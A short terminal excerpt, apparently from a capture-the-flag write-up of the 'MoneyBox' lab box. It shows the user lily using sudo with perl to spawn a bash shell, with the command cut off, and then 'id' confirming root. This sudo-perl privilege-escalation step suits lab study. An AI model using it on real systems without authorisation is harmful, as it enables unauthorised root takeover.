 lily@MoneyBox:~$ sudo perl -e 'exec "/bin/bash
root@MoneyBox:/home/lily#
root@MoneyBox:/home/lily#
root@MoneyBox:/home/lily#
root@MoneyBox:/home/lily#
root@MoneyBox:/home/lily# id
uid=0(root) gid=0(root) groups=0(root)
root@MoneyBox:/home/lily#